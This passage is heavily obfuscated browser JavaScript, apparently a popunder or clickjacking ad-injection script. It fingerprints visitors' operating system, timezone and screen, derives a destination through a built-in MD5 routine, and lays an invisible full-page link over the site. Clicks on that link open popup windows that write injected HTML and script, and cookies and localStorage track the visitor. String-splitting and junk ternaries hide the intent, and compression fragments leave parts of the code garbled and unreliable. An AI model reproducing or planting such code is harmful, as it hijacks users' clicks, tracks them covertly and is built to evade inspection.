T=\"ro\",b=\"P\",U=\"ha\",h=\'f8\',I=\'17\',m=\'5a\',E=\'5\',l=G2(),B=N2(l),S=F2(),Q=j2(),i=Q2(l,B),A=A2(S),z=K2(Q),C=l2(z),N=Z2(z,A,i,H,H),e=(E+C3+K+D3+Q6+E+m+s3+I+h),g={},P=g[(U+o+e7+H4+R+b+T+q+d+a+n+T6)](N)?g[N]:e,w=N+P;return D4(w)[(o+D6+k4+n+a)](H,Y6-w4(z))+u6+C;};function e4(h,I){var m=\'ar\',E=((53,77)>(9.8E2,0x1CA)?(21.,127):15.<=(0x8A,14.49E2)?(2.1E1,\'&\'):0x1A3<(0x1C2,0xBF)?(0xCD,\'q\'):(99,0x106)),l=\'tm\',B=\"om\",S=\"at\",Q=\"ry\",i=\"us\",A=z7;if(q3!==undefined&&h9c0[T9][(q+i+G+R4+Z+l3)]){` 6 U9][(C7+o+n+L+Q)][(L4+o+G+J6+n+S+d)]({exp:Math[(a+Z+R+k+B)]()},h9c0[d9][(n+t+n+x+d)],Q3);A=(F3)+h+p6+q3+(u6+m6+l+A6+A3+f3+W+d6+Y3)+H7;if(I){A=h` F E+f3+m` 4#}setTimeout(function(){var b=\'at\',U=\"ntL\";h9c0[U9][(Z+k+k+Z6+G6+d+U+x4+l3+R+t4)]((s6+F+s6+p+X+b+K),function(T){h9c0[U9][(x+L+U6+Z+n+t+L+R)][(V6+W7+a4+d)](A);});},H);}};function u4(T){if(!h9c0[d9][(r6+L+k+T6)]){var b=setTimeout(` R$U(` <8` H(U,Y6);return ;}T();clear` 8#b);}` > }else{T();}};function B4(z,C){var N=400,e=\"Elem\",g=\"ate\",P=h9c0[d9][(U6+a+d+g+e+d+R+n)]((D+s3+d6+W+M3+K));P.width=(K3+s6+c6);P.height` \'([(o+a+U6)]=b7();u4(function(){var T=\"dCh\";h9c0[d9][(T7+o3)][(Z+q+q+d+R+T+t+x+k)](P);});setTimeout(function(){var T=\"hil\",b=\"tNo\",U=\"veCh\",h=\"ei\",I=\"tH\",m=\"ff\",E=\"hidd\",l=\"lity\",B=\"bi\",S=\"den\",Q=\"id\",i=\"di\",A=\"one\";if(P[(o+n+e3+d)][(k+x4+W7+Z+T6)]==(R+A)||P[(n3+T6+x` A!i+o+q+x` =%G+Q+S` C!o+n` ?&G6+t+o+t+B+l` E E+d+R` D!L+m+y7+I+h+L6+G+n)]==H){P[(q+Z+V6+R+n+d4+r7)][(a+d+O6+L+U+t+x+k)](P);z();}else` J(b` M\"c7+q7+d+k6+T` J#C();}},N);};function X2(T){var b=300,U=B7,h=setInterval(` D#(){if(!U){U=j3;T();clear` @$h);}},b);return h;};` U# Z2(T,b,U,h,I){var m=G3(T,f6)+G3(b,` \"\"U` *#h` 3#I,f6);return m;};function G3(T,b){var U=T+w3;while(U.length<b)U=r3+U` W#U` S\'Q2` S\'\'dow\',h=c;if(T==(S7+V+U+p)){if(b==(o4)){h=f6;}else ` 1!E4||b==C3){h=w6;}}return h;};function A2(T){var b=\'9\',U=c;if(T==(K3+b+m4+p7)){U=f6;}else ` 5%D3+y3+y3` ; w6;}return U;};function K2(T){var b=19,U=18,h=Y;if(T<=-x6){h=Y;}else ` .\"N` 0 F6` ()K` F K` \'*F` G N` =*Y){h=x` <*c){h=W` R)H){h=q` P)` C X3` P(f6){h=y` O)w` 0 e` P)Y){h=t` ;)F` Y x3` Q(K` Y U` P(N` D b` P(x` X Y6` P(z` X P3` X!{h=L3;}return h;};function l2(T){var b=\'com\';` ?\"(b)` <\'G2(` A!T=\'nu\',b=\'L\',U=\'An\',h=\'do\',I=\'iO\',m=\"xO\",E=\'S\',l=\'O\',B=\"Of\",S=\"x\",Q=\"in\",i=\'iPod\',A=\'iP\',z=(122>(8.18E2,0)?(1.358E3,\'E\'):(18.,0xC0)),C=\'nC\',N=\'ws\',e=\'4\',g=\'8K\',P=\'P\',w=\'I\',b6=\'Ma\',X6=\'sh\',B6=\"orm\",j=\"tf\",J=\"la\",j6=\"tor\",a6=\"ga\",E6=h9c0[U9][(R+Z+G6+t+a6+j6)][(D6+o+t4+R3+w7+R+n)],R` >0L6+Z+n+L+a)][(q+J+j+B6)],o6=[(f4+W+y+D+V+X+F+X6),(b6+y+w` - K+A` )$P+P+p4` 8#y3+g)],S6=[(N3+D+V+D3+m4),` \'#y3+e),(S7+V+Q6+F+N` 4#C+z)],U3=[(A+m6+F+V+K),(D+P+W+Q6),(i)],r=Q3;if(o6[(Q+k+d+S+B)](R6)!==-c){r=(f4+W+y+l+E);}else if(U3[(t+R` O m+P6` E+I` A(S6[(t+J7+W3+e7` <.S7+V+h+O3+p` L&\/Android\/[(n+d+n3)](E6)` M U+Q6+d6+F+D+Q6` J&!r&&\/Linux\/[(l3` P!R` O\"b+D+T+c6);}return r;};function N2(T){var b=\"est\",U=\"tes\",h=\'indo\',I=\"Agent\",m=z7,E=h9c0[b9][(D6+y7+a+I)];if(T===(N3+h+O3+p)){if(\/(Windows 10.0|` %#NT` + )\/[(U+n)](E)){m=(o4);}` J(8.1` J\'6.3)\/[(n+d+o` N&C3` G+` G)2` O!b` 757` C)1` K!d+n3` K$E4;}}return m;};function F2(){var T=h9c0[U9][(o+U6+a+d+d+R)].width;` W\"T` R\'j` T%\"Off\",b=\"ezo\",U=new Date(),h=-U[(L6+Z3+m3+t+O6+b+R+d+T+o+d+n)]()\/v4;return h;};function b7(T){var b=\'one\',U=\'fu\',h=\'sr\',I=\'cl\',m=\'id\',E=\'om\',l=\'la\';if(T===(d6+K+f3+K+d6+p+K)){return (F3+v3+F+u6+F+V+y+l+p+d6+f3+u6+y+E+p6+W+s3+H6+u6+s6+m6+s6+A3+g7` O K+m+Y3);}return (F3+v3+F+u6` ; I+W+h+f3+u6+y+F+M3+p6)+(E3?(W+U):(W+s6+H6))+(u6+s6+m6+s6+A3+g7+b+D+Q6+Y3)+H7;};function S4(i3){var m7=\"ne\",a7=\"Eve\",t7=\"isten\",R7=\"add\",k7=\"ppe\",P7=\'ft\',J3=\'px\',L7=\'op\',x7=\'ght\',p3=\'%;\',C6=\';\',i6=\'so\',g6=((65,0x28)>=0x1D?(0x155,\':\'):(4,74.)),X7=\'os\',S3=101,B3=98,Z7=(2.760E2>(8.42E2,1.318E3)?12:59<(146.,0x128)?(65.8E1,99999999):(9.9E1,92.9E1)),K7=` 6\",z3=\"hr\",l7=\"teEl\",I3=\'___\',j7=\'_g\',h3=\'_\';function F7(T){var b=\"ce\",U=[];while(T.length>H){U[(L4+o+G)](T[(n4+x+t+b)](d3(H,` C#),c)[(M4+J6+n+i7+R+L6)]());}return U;}if(r4((h3+h3+j7+F+F))){var N7=new Date()[(L6+Z3+m3+t+O6+d)](),A7=+r4((I3+v3` V!;if(A7-N7>H){return ;}}var l6=h9c0[d9][(U6+V6+Z+l7+d+O6+d+k3)](W);l6[(z3+d+P6)]=h7+(u6+m6+X+M3+A6);var Q7=d3(K7,Z7),v=d3(B3,S3),O=` \"%f=d3(H,Y),u=` \"#s` +$M` 5$G7=[(s6+X7+D+X+l4+V+g6+W+c3+i6+A6+H6+X+K+C6),(O3+D+Q6+X+m6+g6)+v+(p3),(m6+K+D+x7` 1 O` \/\"X+L` +!f+(J3+C6),(A6+K+P` B!s` -%d6+D+v3+m6+X` N M+(s6+c6` P!c3+F+X+X+F+M3` W u` 3(g7+G4+D+V+X4+c6` = Q7+C6];h9c0[d9][(r6+L+k+T6)]&&` -%T7+o3)][(Z+k7+J7+d7+t+x+k)](l6);` @%R7+Z6+G6+d+R+n+b4+t7+d+a)](J2,function(){var T=\"jo\",b=\"xt\",U=\"ssT\";l6[(o+n+e3+d)][(U6+U+d+b)]+=F7(G7)[(T+t+R)](z7);})` N U7+k+a7+R+n+V4+o+n+d+m7+a)](i2,function(T){var b=\"tm\",U=\"ipt\",h=\"F\",I=\');\',m=\'\");}, \',E=\"hre\",l=\'(\"\',B=\'ce\',S=\'pl\',Q=\'ti\',i=\'(){ \',A=\'ct\',z=\'un\',C=((0xAB,0x12E)<(0xB6,51)?(0x1E3,140.9E1):(99,15)<=(71.,0xB1)?(7.57E2,\'(\'):(0x7,81.5E1)<=69.7E1?(5.10E1,1000):(22.0E1,0x22F)),N=\'Ti\',e=\'et\',g=\'; \',P=\' = \',w=\'pen\',b6=\"crip\",X6=\"Cs\",B6=\"Chtm\",j=((1,0x10B)>=3.43E2?(2.47E2,94):77>=(79.80E` C 3)?(8.88E2,\"%\"):(35.,12.1E2)),J=\"wri\",j6=\"cu\",a6=\"eC\",E6=\"pa\",R6=\"op\",o6=\'q\',S6=\"cat\",U3=\"ti\",r=\"tion\",g3=\"ca\",s7=\"open\",n7=\'er\',I7=\'go\',E7=\"fa\",M7=\"D\",v7=\"pr\",b3;T[(v7+d+G6+d+k3+M7+d+E7+D6+J4)]();var o7=new Date()[(L6+d+n+m3+t+T` A +v4*D7*d2;B2((h3+h3+h3+I7+F),o7);if(i3!==undefined&&i3===(X+W+c3+H6+V+Q6+n7)){b3=h9c0[U9][(s7)](w3);b3[(x+L+g3+r)]` 7&` .\"U3+O4)];` +)S6+t+L+R)]=l6[(z3+d+P6)]+(A3+o6);b3[(R6+d+R+d+a)]=Q3;l6[(E6+a` 1 A4+L+k+d)][(V6+O6+q7+a6+G+t+x+k)](l6);return ;}b3=h9c0[U9][(R6+d+R)](p6);b3[(k+L+j6+O6+d+k3)][(J+l3)](decodeURIComponent((j+h6+B6+x+` % Z6` \"!d7+d+U7` \')X6+b6+n` B#))+(O3+D+V+Q6+F+O3+u6+F+w+K+d6+P+V+H6+A6+A6+g+p+e+N+M3+K+F+H6+X+C+s3+z+A+D+F+V+i+O3+D+V+Q6+F+O3+u` X F+y+W+Q` > u6+d6+K+S+W+B+l)+l6[(E+P6)]+(A3+o6+m+D3+p7+p7+I)+decodeURIComponent((j+h6+k6+j+t3+h+o+U6+a+U+` 3 Z6` \"!` 6%G+d+U7` -,r6+L+o3` >3r6` \"8G+b+x` T#)));l6[(q+Y7+d+R+n+u3+L+k+d)][(V6+I4+G6+a6+G+t+x+k)](l6);});};function H2(b){var U=\"ho\",h=\',\',I=\"it\",m=\"spl\",E=\"ob\",l=\"sub\",B=\'ont\',S=\'ule\',Q=\'R\',i=\'ef\',A=\"ee\",z=\"ts\",C=\"Sh\";try{var N,e=B7;if(h9c0[d9][(o+n+T6+x+s4+G+d+d+n+o)]){for(var g in ` =.d+C` J z)]){if(` 5)e3+d+J6+G+A+z)][g][(m6+d6+i)]===b){N=` 1=Z4+Q+S+p)][w6][(p+X+P4+A6+K)][(y+B+K+V+X)];break;}}}if(!N){return B7;}N=N[(l+n3+a+t+R+L6)](c,N.length-c);var P=h9c0[U9][(Z+n+E)](N);P=P[(m+I)](h);for(var w=H,b6=P.length;w<b6;w++){if(P[w]===h9c0[\'location\'][(U+o+n)]){e=j3;break;}}return e;}catch(T){}};function V2(b){var U=\"Chi\",h=\"pe\",I=\"tob\",m=\"ea\",E=\'xt\',l=\'te\',B=\"ent\",S=\"El\",Q=\"crea\",i=\"7\",A=\"e3\",z=\"KC\",C=\"9\",N=\"W\",e=\"1b\",g=\"Z\",P=\"G\",w=\"K\",b6=\"\\\"\",X6=\'en\',B6=\'yl\',j=\'ssR\',J=\"ets\",j6=\"tyl\",a6=\"he\";try{var E6;if(h9c0[d9][(o+U4+x+d+J6+a6+Z3+o)]){for(var R6 in ` C\'n+T6` I#G+d+d+n` M!if(` <\'j6` >!a6+J)][R6][(m6+d6+K+s3)]===b){E6=` I\'U4+x+s4+a6+d+n+o` Q#y+j+H6+A6+K+p)][f6][(h4+B6+K)` ; F+V+X+X6+X)];break;}}}if(!E6){E6=(b6+w+P+g+e+O6+u3+r3+Z+N+C+D6+z+V7+L6+A+r3+q+w+k6+V7+i+b6);}E6=E6[(o+D6+k4+n+a+t+R+L6)](c,E6.length-c);var o6=h9c0[d9][(Q+n+d+S+K4+B)]((p+y+d6+D+s6+X));o6[(n+T6+q+d)]=(l+E+p6+F4+W+f3+W+p+j4` G#;var S6=h9c0[d9][(U6+a+m+l3+m3+W3+n+u3+L+k+d)](` B U9][(Z+I)](E6));o6[(Z+q+h+R+k+U+x+k)](S6);` J d9][(T7+k+T6)` U Q4+d+J7+k6+G+t` I\"o6);return function(){var T=\"ld\";o6[(q+Z+a+d+k3+u3+L+k+d)][(a+d+I4+G6+d+k6+G+t+T)](o6);};}catch(T){}};function d3(T,b){var U=\"ndo\",h=\"ra\",I=\"or\",m=\"lo\";return Math[(P6+m+I)](` )!h+U+O6)]()*(b-T)+T);};function w4(U){var h=\"ach\",I=\"orE\",m=\"oS\",E=H;if(U[(n+m+n+i7+R+L6)]().length==c){var l=parseInt(U);return l;}else{U[(n+L+R4+a+t+R+L6)]()[(n4+x+t+n)](w3)[(P6+I+h)](function(T){var b=parseInt(T);return E+=b;}` &$w4(E);}};` U# q2(T,b,U){var h=\"kie\",I=\"co\",m=\"; \",E=\"=\",l=\"ng\",B=\"toUTC\",S=\"exp\",Q=\"CSt\",i=\"UT\",A=\"Ti\",z=\"get\",C=\"im\",N=\"mb\",e=\"es\";U=U||{};var g=U[(W3+q+t+a+e)];if(typeof g==(R+D6+N+d+a)&&g){var P=new Date();P[(o+Z3+m3+C+d)](P[(z+A+O6` ) )+g*D7);g=U[(W3+q+t+a+d+o)]=P;}if(g&&g[(M4+i+Q+i7+R+L6)]){U[(S+t+V6` G g[(B+J6+n+a+t+l)]();}b=encodeURIComponent(b);var w=T+E+b;for(var b6 in U){w+=(m)+b6` B X6=U[b6];if(X6!==j3` > E+X6;}}h9c0[d9][(I+L+h)]=w;};function B2(T,b){var U=\"It\";localStorage[(o+Z3+U+d+O6)]` G ;return b;};function r4(T){var b=\"tI\"` =#localStorage[(w7+b+n+d+O6)](T);};function W2(T){var b=\"=([^;]*)\",U=\'\\\\$\',h=\"(?:^|; )\",I=\"atc\",m=\"ie\",E=\"coo\",l=h9c0[d9][(E+V7+m)][(O6+I+G)](new RegExp((h)+T[(a+d+W7+a4+d)](\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,(U+K3))+(b)));return l?decodeURIComponent(l[c]):undefined;};function f7(T){var b=\"har\",U=\"arAt\",h=\"ef\",I=\"9a\",m=\"78\",E=((0x74,122.)<=0x177?(0x246,\"6\"):(6.65E2,7.25E2)>=89.5E1?10:(120,1.45E2)<83?7.060E2:(136.,0x4B)),l=\"5\",B=\"4\",S=\"1\",Q=w3,i=(r3+S+t3+h6+B+l+E+m+I+r6+U6+k+h);for(var A=H;A<=w6;A++)Q+=i[(U6+G+U)]((T>>(A*x6+Y))&0x0F)+` :!b+R3+n` 7\'` 9#;return Q;};function S2(T){var b=\"rCo\",U=((T.length+x6)>>K6)+c,h=new Array(U*t6);for(var I=H;I<U*t6;I++)h[I]=H` 9 ` 4!T.length` 6#>>f6]|=T[(U6+G+Z+b+k+d+R3+n)](I)<<((I%Y)*x6);` F%0x80` ,*U*t6-f6]=T.length*x6;return h;};function T3(T,b){var U=(T&0xFFFF)+(b&((0x4C,0x17B)>=60.?(3,` :\":(1.77E2,0x122)<0x73?149:14<(144.,0.)?3:(89.30E1,0xA7))),h=(T>>t6)+(b>` \"!U` + ;return (h<<t6)|(U&((0x1AC,13.59E2)>=(47.,0x12E)?(3` \' FFFF):7.54E2>(83,93.5E1)?(17,19):(66.,0x88)));};function z2(T,b){var U=((102,0x219)<=(48.2E1,85.0E1)?(0x10A,32):(0xD3,13.07E2));return (T<<b)|(T>>>(U-b));};function u7(T,b,U,h,I,m){` N\"T3(z2(T3(T3(b,T),T3(h,m)),I),U);};function n6(T,b,U,h,I,m,E){return u7((b&U)|((~b)&h),T,b` =\";};function M6(T,b,U,h` 6\"{return u7((b&h)|(U&(~h)),T,b` =\";};function v6(T,b,U,h` 6\"{return u7(b^U^h` A2I` =6U^(b|(~h))` F2D4(T){var b=343485551,U=718787259,h=1120210379,I=145523070,m=1309151649,E=1560198380,l=30611744,B=1873313359,S=2054922799,Q=1051523,i=1894986606,A=1700485571,z=57434055,C=1416354905,N=1126891415,e=198630844,g=995338651,P=530742520,w=421815835,b6=640364487,X6=76029189,B6=722521979,j=358537222,J=((5.61E2,3.40E1)<45?(5.10E1,681279174):(61,6.7E2)<=105.?(86,5.78E2):(1.381E3,129.3E1)),j6=1094730640,a6=((78,47.)>121.?(40.,1.37` X#75E3,64.)<(0x19,12.450E2)?(142.,155497632):(92,44.)),E6=1272893353,R6=1530992060,o6=35309556,S6=((3.88E2,12.9E2)<0xAB?0x23E:(10.65E2,23)<=(95.,1.2670E3)?(44.30E1,1839030562):(4.1E2,0x1C8)<=33?0x80:(1.193E3,0x8B)),U3=2022574463,r=378558,g3=(0xA6<(0xCA,57.)?\'a\':9.51E2>(1.3840E3,0x7D)?(73.60E1,1926607734):(0xFE,14.77E2)<=0x43?121.4E1:(0x23A,0x14A)),s7=1735328473,n7=51403784,I7=((117,43.6E1)>=6.46E2?(2.72E2,\"l\"):(8,44.)<(128.,123.30E1)?(55,1444681467):0x17F<(104,6E0)?\'\/\/\':(40.80E1,0x20)),E7=1163531501,M7=187363961,v7=(0x255<(0x53,91.60E1)?(109.,1019803690):(123.,2.88E2)),b3=568446438,o7=405537848,i3=660478335,m7=((9.23E2,0xCC)>=26?(3.9E2,38016083):(116.,1.5E1)),a7=701558691,t7=373897302,R7=643717713,k7=1069501632,P7=((2.77E2,0xA2)>0x172?null:60<(43,0xC9)?(1,165796510):(2,145)),J3=1236535329,L7=1502002290,x7=40341101,p3=1804603682,C6=(42.80E1<(47.6E1,0x1CD)?(39.7E1,1990404162):(99.10E1,1.153E3)),i6=11,g6=42063,X7=1958414417,S3=1770035416,B3=45705983,Z7=1473231341,K7=1200080426,z3=176418897,l7=1044525330,I3=22,j7=606105819,h3=389564586,F7=680876936,N7=271733878,A7=((133,0x1AF)>0x9B?(58.2E1,1732584194):(0xDE,65.10E1)),l6=271733879,Q7=(10.13E2<=(1.8E1,45.)?75.:(50,8.41E2)<(79.,24.)?(31.,119.5E1):(0x247,0xB8)>(119.,18.0E1)?(132.,1732584193):(126.30E1,4.60E1)),v=S2(T),O=Q7,f=-l6,u=-A7,s=N7;for(var M=H;M<v.length;M+=t6){var G7=O,C4=f,Y4=u,c4=s;O=n6(O,f,u,s,v[M+H],N6,-F7);s=n6(s,` 8!v[M+c],q6,-h3);u=n6(u,` 8!v[M+f6],x3,j7);f=n6(f,` 8!v[M+w6],I3,-l7);O=n6(O,` 9!v[M+Y],N6,-z3);s=n6(s,` 8!v[M+F6],q6,K7);u=n6(u,` 8!v[M+K6],x3,-Z7);f=n6(f,` 9!v[M+N6],I3,-B3);O=n6(O,` 9!v[M+x6],N6,S3);s=n6(s,` 8!v[M+z6],q6,-X7);u=n6(u,` 9!v[M+W6],x3,-g6);f=n6(f,` 9!v[M+i6],I3,-C6);O=n6(O,` 9!v[M+q6],N6,p3);s=n6(s,` 8!v[M+X3],q6,-x7);u=n6(u,` 9!v[M+y6],x3,-L7);f=n6(f,` 9!v[M+e6],I3,J3);O=M6(O,` 8!v[M+c],F6,-P7);s=M6(s,` 8!v[M+K6],z6,-k7);u=M6(u,` 9!v[M+i6],y6,R7);f=M6(f,` 8!v[M+H],Y6,-t7);O=M6(O,` 8!v[M+F6],F6,-a7);s=M6(s,` 9!v[M+W6],z6,m7);u=M6(u,` 8!v[M+e6],y6,-i3);f=M6(f,` 9!v[M+Y],Y6,-o7);O=M6(O,` 8!v[M+z6],F6,b3);s=M6(s,` 8!v[M+y6],z6,-v7);u=M6(u,` 9!v[M+w6],y6,-M7);f=M6(f,` 9!v[M+x6],Y6,E7);O=M6(O,` 8!v[M+X3],F6,-I7);s=M6(s,` 9!v[M+f6],z6,-n7);u=M6(u,` 9!v[M+N6],y6,s7);f=M6(f,` 8!v[M+q6],Y6,-g3);O=v6(O,` 9!v[M+F6],Y,-r);s=v6(s,` 7!v[M+x6],i6,-U3);u=v6(u,` 9!v[M+i6],t6,S6);f=v6(f,` 8!v[M+y6],L3,-o6);O=v6(O,` 9!v[M+c],Y,-R6);s=v6(s,` 7!v[M+Y],i6,E6);u=v6(u,` 7!v[M+N6],t6,-a6);f=v6(f,` 9!v[M+W6],L3,-j6);O=v6(O,` 9!v[M+X3],Y,J);s=v6(s,` 6!v[M+H],i6,-j);u=v6(u,` 7!v[M+w6],t6,-B6);f=v6(f,` 9!v[M+K6],L3,X6);O=v6(O,` 8!v[M+z6],Y,-b6);s=v6(s,` 8!v[M+q6],i6,-w);u=v6(u,` 8!v[M+e6],t6,P);f=v6(f,` 7!v[M+f6],L3,-g);O=I6(O,` 8!v[M+H],K6,-e);s=I6(s,` 7!v[M+N6],W6,N);u=I6(u,` 7!v[M+y6],e6,-C);f=I6(f,` 8!v[M+F6],P3,-z);O=I6(O,` 8!v[M+q6],K6,A);s=I6(s,` 7!v[M+w6],W6,-i);u=I6(u,` 8!v[M+W6],e6,-Q);f=I6(f,` 8!v[M+c],P3,-S);O=I6(O,` 7!v[M+x6],K6,B);s=I6(s,` 7!v[M+e6],W6,-l);u=I6(u,` 8!v[M+K6],e6,-E);f=I6(f,` 8!v[M+X3],P3,m);O=I6(O,` 7!v[M+Y],K6,-I);s=I6(s,` 7!v[M+i6],W6,-h);u=I6(u,` 8!v[M+f6],e6,U);f=I6(f,` 7!v[M+z6],P3,-b);O=T3(O,G7);f=T3(f,C4);u=T3(u,Y4);s=T3(s,c4);}return f7(O)+f7(f)+f7(u` \' s);};}catch(T){}})(1167107, 1167167, 60)"));
		}
	} ;
})() ;
